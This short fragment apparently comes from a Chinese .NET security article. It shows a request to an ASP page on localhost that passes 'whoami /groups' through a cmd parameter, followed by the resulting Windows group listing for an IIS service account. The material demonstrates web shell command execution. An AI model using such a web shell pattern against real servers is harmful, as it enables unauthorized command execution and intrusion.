 localhost/asp.asp?cmd=whoami/groups
组信息
-----------------
组名 类型 SID 属性
==================================== ============= ============ ==============================
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
BUILTIN\IIS_IUSRS 别名 S-1-5-32-568 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
未知 SID type S-1-5-82-0 必需的组, 启用于默认, 启用的组
dotNet安全矩阵